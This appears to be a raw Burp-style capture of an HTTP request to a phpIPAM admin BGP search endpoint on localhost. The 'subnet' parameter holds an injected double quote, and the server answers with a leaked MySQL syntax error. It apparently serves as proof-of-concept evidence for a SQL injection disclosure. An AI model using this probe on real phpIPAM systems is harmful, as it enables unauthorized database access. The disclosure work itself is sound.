 POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
Host: localhost:8082
Content-Length: 23
sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 S
sec-ch-ua-platform: "Linux"
Origin: http://localhost:8082
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8082/index.php?page=administration&section=routing&subnetId=bgp&sPage=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: phpipam=04969199501172b2ef6bdc445c743d66
Connection: close

subnet=jodson"&bgp_id=1
Search...
Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
Date: Fri, 21 Jan 2022 16:06:31 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: phpipam=04969199501172b2ef6bdc445c743d66; expires=Sat, 22 Jan 2022 16:06:31 +0000; Max-Age=86400; path
Vary: Accept-Encoding
Content-Length: 290
Connection: close
Content-Type: text/html; charset=UTF-8

<div class='alert alert-danger'>SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your
corresponds to your MySQL server version for the right syntax to use near '%" and `subnet` > 1 and COALESCE(`isFo